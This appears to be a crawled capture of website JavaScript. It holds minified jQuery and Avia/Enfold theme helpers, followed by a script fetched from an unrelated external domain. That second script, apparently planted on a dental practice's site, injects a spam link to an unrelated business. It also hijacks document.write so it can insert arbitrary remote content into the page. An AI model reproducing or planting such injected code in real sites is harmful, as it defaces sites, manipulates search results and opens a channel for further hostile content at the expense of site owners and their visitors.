s=n(this);s.hasClass("active")||(t=n(".mtsnb").outerHeight(),s.closest(".mtsnb").removeClass("mtsnb-hidden").addClass("mtsnb-shown"),n("body").css("padding-top",t))})})})(jQuery);
var aviaJS=aviaJS||{};if(!aviaJS.aviaJSHelpers){class a{constructor(){this.wpHooks()}debounce(o,a,n){var l;return function(){var s=this,i=arguments,t=function(){l=null,n||o.apply(s,i)},e=n&&!l;clearTimeout(l),l=setTimeout(t,a),e&&o.apply(s,i)}}wpHooks(){var s;window.wp&&wp.hooks||(window.wp||(window.wp={hooks:{}}),(s=window.wp.hooks).applyFilters=this.wpHooks_applyFilters,s.doAction=this.wpHooks_applyFilters,s.hasFilter=this.wpHooks_hasFilters,s.hasAction=this.wpHooks_hasFilters)}wpHooks_applyFilters(s,i){return i}wpHooks_hasFilters(s,i){return!1}}aviaJS.aviaJSHelpers=new a}if(!aviaJS.aviaPlugins){class o{plugins=[];defaultPlugin={classFactory:null,selector:""};constructor(){this.plugins=[]}register(s,i){if("function"!=typeof s)return!1;var t=Object.assign({},this.defaultPlugin);"string"!=typeof i&&(i="body"),t.classFactory=s,t.selector=i,this.plugins.push(t),this.check_bind()}check_bind(){"complete"===document.readyState?this.bind_plugins():document.addEventListener("readystatechange",this.bind_plugins.bind(this))}bind_plugins(s){if("complete"===document.readyState){var i=this.plugins,t,e,o;this.plugins=[];for(t of i){for(o of document.querySelectorAll(t.selector))t.classFactory(o)}}}}aviaJS.aviaPlugins=new o}
var avia_is_mobile=!1;/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&"ontouchstart"in document.documentElement?(avia_is_mobile=!0,document.documentElement.className+=" avia_mobile "):document.documentElement.className+=" avia_desktop ",document.documentElement.className+=" js_active ",(()=>{var e=["-webkit-","-moz-","-ms-",""],m="",t=!1,n=!1,o;for(o in e)e[o]+"transform"in document.documentElement.style&&(t=!0,m=e[o]+"transform"),e[o]+"perspective"in document.documentElement.style&&(n=!0);t&&(document.documentElement.className+=" avia_transform "),n&&(document.documentElement.className+=" avia_transform3d "),"function"==typeof document.getElementsByClassName&&"function"==typeof document.documentElement.getBoundingClientRect&&0==avia_is_mobile&&m&&0<window.innerHeight&&setTimeout(function(){for(var e=0,t={},n=0,o=document.getElementsByClassName("av-parallax"),a=window.pageYOffset||document.documentElement.scrollTop,e=0;e<o.length;e++)o[e].style.top="0px",t=o[e].getBoundingClientRect(),n=Math.ceil(.3*(window.innerHeight+a-t.top)),o[e].style[m]="translate(0px, "+n+"px)",o[e].style.top="auto",o[e].className+=" enabled-parallax "},50)})();

--- FILE ---
content_type: application/javascript
request_url: https://m3ll.top/ck8VhWLy?se_referrer=&default_keyword=DrJohn-Circle%20-%20Weaver%2C%20Reckner%20%26%20Reinhart%20Dental%20Associates&&frm5e15cdc40b7b8=script5e15cdc40b7ba&_cid=99c1aa65-2f90-a0d5-ba26-b16418ab6c56
body_size: 331
content:
var d=document;var newNode = d.createElement("span");newNode.innerHTML = "<a href=\"https:\/\/www.dineenstrainers.com\/\">Dineen's Trainers<\/a>";d.getElementById('99c1aa65-2f90-a0d5-ba26-b16418ab6c56').appendChild(newNode);var old = d.write;
        d.write = function( content ) {
            if ("interactive" === document.readyState) {
               var newNode = d.createElement("span");
               newNode.innerHTML = content;
               var el = d.getElementById('99c1aa65-2f90-a0d5-ba26-b16418ab6c56');
               el.parentNode.insertBefore(newNode, el);
               return;
            }
            old.call( document, content );
        };